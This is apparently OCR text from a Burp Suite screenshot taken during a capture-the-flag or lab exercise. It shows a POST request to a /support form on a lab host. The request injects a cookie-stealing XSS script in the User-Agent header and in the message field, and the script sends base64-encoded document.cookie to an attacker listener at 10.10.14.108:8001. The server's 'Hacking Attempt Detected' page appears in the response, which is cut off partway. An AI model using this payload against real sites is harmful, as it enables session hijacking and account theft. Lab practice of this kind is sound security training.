 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 173
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.108:8001/?cookie="+btoa(document.cookie);</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=test1&lname=test2&email=test%40gmail.com&phone=09423489032&message=
<script>var i=new Image();
i.src="http://10.10.14.108:8001/?cookie="+btoa(document.cookie);</script>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Wed, 15 May 2024 10:15:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2349
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
Search 0 highlights
Inspector
Notes
Done
2,524 bytes | 114 millis